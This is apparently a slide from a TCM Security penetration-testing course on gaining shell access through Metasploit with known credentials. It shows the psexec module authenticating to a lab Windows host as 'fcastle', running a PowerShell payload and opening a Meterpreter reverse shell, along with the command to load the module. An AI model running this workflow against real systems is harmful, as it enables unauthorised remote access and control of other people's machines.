 TCM
SECURITY
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.0.35:445 - Connecting to the server...
[*] 10.0.0.35:445 - Authenticating to 10.0.0.35:445|MARVEL.local as user 'fcastle'...
[*] 10.0.0.35:445 - Selecting PowerShell target
[*] 10.0.0.35:445 - Executing the payload...
[+] 10.0.0.35:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.0.35
[*] Meterpreter session 6 opened (10.8.0.2:4444 → 10.0.0.35:49846) at 2023-07-19 13:14:55 -0400
meterpreter >
Gaining Shell Access
Through Metasploit – with a password
use exploit/windows/smb/psexec
Exit full screen (f)
TCM Security